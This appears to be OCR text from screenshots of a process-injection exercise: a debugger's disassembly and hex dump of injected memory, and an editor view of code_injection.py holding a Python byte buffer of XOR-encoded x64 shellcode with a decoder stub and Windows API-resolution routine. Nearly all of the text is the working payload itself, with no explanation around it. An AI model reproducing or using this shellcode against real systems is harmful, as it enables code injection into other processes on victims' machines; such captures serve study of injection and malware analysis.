 CPU Graph Log Notes Breakpoints Memory Map
000001E2A1DA0000 48:31C9 xor rcx,rcx
000001E2A1DA0003 48:81E9 DDFFFFFF sub rcx,FFFF
000001E2A1DA000A 48:8D05 EFFFFFFF lea rax,qwor
000001E2A1DA0011 48:BB 2185934D1EEA0EA mov rbx,A90E
000001E2A1DA001B 48:3158 27 xor qword pt
000001E2A1DA001F 48:2D F8FFFFFF sub rax,FFFF
000001E2A1DA0025 E2 F4 loop 1E2A1DA
000001E2A1DA0027 FC cld
000001E2A1DA0028 48:83E4 F0 and rsp,FFFF
000001E2A1DA002C E8 C0000000 call 1E2A1DA
000001E2A1DA0031 41:51 push r9
000001E2A1DA0033 41:50 push r8
000001E2A1DA0035 52 push rdx
000001E2A1DA0036 51 push rcx
000001E2A1DA0037 56 push rsi
000001E2A1DA0038 48:31D2 xor rdx,rdx
000001E2A1DA003B 6548:8B52 60 mov rdx,qwor
000001E2A1DA0040 48:8B52 18 mov rdx,qwor
000001E2A1DA0044 48:8B52 20 mov rdx,qwor
000001E2A1DA0048 48:8B72 50 mov rsi,qwor
000001E2A1DA004C 48:0FB74A 4A movzx rcx,wo
000001E2A1DA0051 4D:31C9 xor r9,r9
000001E2A1DA0054 48:31C0 xor rax,rax
000001E2A1DA0057 AC lodsb
000001E2A1DA0058 3C 61 cmp al,61
000001E2A1DA005A 7C 02 jl 1E2A1DA00
cx=58 'X'
00001E2A1DA0000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1
ddress Hex ASCII
00001E2A1DA0000 48 31 C9 48 81 E9 DD FF FF FF 48 8D 05 EF FF FF H1ÉH.éÝÿ
00001E2A1DA0010 FF 48 BB 21 85 93 4D 1E EA 0E A9 48 31 58 27 48 ÿH»!..M.
00001E2A1DA0020 2D F8 FF FF FF E2 F4 FC 48 83 E4 F0 E8 C0 00 00 -øÿÿÿâôü
00001E2A1DA0030 00 41 51 41 50 52 51 56 48 31 D2 65 48 8B 52 60 .AQAPRQV
00001E2A1DA0040 48 8B 52 18 48 8B 52 20 48 8B 72 50 48 0F B7 4A H.R.H.R
00001E2A1DA0050 4A 4D 31 C9 48 31 C0 AC 3C 61 7C 02 2C 20 41 C1 JM1ÉH1À¬
00001E2A1DA0060 C9 0D 41 01 C1 E2 ED 52 41 51 48 8B 52 20 8B 42
00001E2A1DA0070 3C 48 01 D0 8B 80 88 00 00 00 48 85 C0 74 67 48 <H.Ð....
00001E2A1DA0080 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 56 48 .ÐP.H.D.
00001E2A1DA0090 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0 AC ÿÉA.4.H.
00001E2A1DA00A0 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C 24 08 AÁÉ.A.Á8
00001E2A1DA00B0 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41 8B E9ÑuØXD.
00001E2A1DA00C0 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 01 D0 .HD.@.I.
File Edit Selection View Go Debug Terminal Help code_inject
code_injection.py py_proc_injection.md codeInj2.py
code_injection.py
43 buf = b""
44 buf += b"\x48\x31\xc9\x48\x81\xe9\xdd\xff\xff\xff\x48\x8d\x05"
45 buf += b"\xef\xff\xff\xff\x48\xbb\x21\x85\x93\x4d\x1e\xea\x0e"
46 buf += b"\xa9\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
47 buf += b"\xdd\xcd\x10\xa9\xee\x02\xce\xa9\x21\x85\xd2\x1c\x5f"
48 buf += b"\xba\x5c\xf8\x77\xcd\xa2\x9f\x7b\xa2\x85\xfb\x41\xcd"
49 buf += b"\x18\x1f\x06\xa2\x85\xfb\x01\xcd\x18\x3f\x4e\xa2\x01"
50 buf += b"\x1e\x6b\xcf\xde\x7c\xd7\xa2\x3f\x69\x8d\xb9\xf2\x31"
51 buf += b"\x1c\xc6\x2e\xe8\xe0\x4c\x9e\x0c\x1f\x2b\xec\x44\x73"
52 buf += b"\xc4\xc2\x05\x95\xb8\x2e\x22\x63\xb9\xdb\x4c\xce\x61"
53 buf += b"\x8e\x21\x21\x85\x93\x05\x9b\x2a\x7a\xce\x69\x84\x43"
54 buf += b"\x1d\x95\xa2\x16\xed\xaa\xc5\xb3\x04\x1f\x3a\xed\xff"
55 buf += b"\x69\x7a\x5a\x0c\x95\xde\x86\xe1\x20\x53\xde\x7c\xd7"
56 buf += b"\xa2\x3f\x69\x8d\xc4\x52\x84\x13\xab\x0f\x68\x19\x65"
57 buf += b"\xe6\xbc\x52\xe9\x42\x8d\x29\xc0\xaa\x9c\x6b\x32\x56"
58 buf += b"\xed\xaa\xc5\xb7\x04\x1f\x3a\x68\xe8\xaa\x89\xdb\x09"
59 buf += b"\x95\xaa\x12\xe0\x20\x55\xd2\xc6\x1a\x62\x46\xa8\xf1"
60 buf += b"\xc4\xcb\x0c\x46\xb4\x57\xf3\x60\xdd\xd2\x14\x5f\xb0"
61 buf += b"\x46\x2a\xcd\xa5\xd2\x1f\xe1\x0a\x56\xe8\x78\xdf\xdb"
62 buf += b"\xc6\x0c\x03\x59\x56\xde\x7a\xce\x05\xa4\xeb\x0e\xa9"
63 buf += b"\x21\x85\x93\x4d\x1e\xa2\x83\x24\x20\x84\x93\x4d\x5f"
64 buf += b"\x50\x3f\x22\x4e\x02\x6c\x98\xa5\x0a\x13\x83\x2b\xc4"
65 buf += b"\x29\xeb\x8b\x57\x93\x56\xf4\xcd\x10\x89\x36\xd6\x08"
66 buf += b"\xd5\x2b\x05\x68\xad\x6b\xef\xb5\xee\x32\xf7\xfc\x27"
67 buf += b"\x1e\xb3\x4f\x20\xfb\x7a\x46\x2e\x7f\x86\x6d\x87\x44"
68 buf += b"\xfd\xf6\x4d\x1e\xea\x0e\xa9"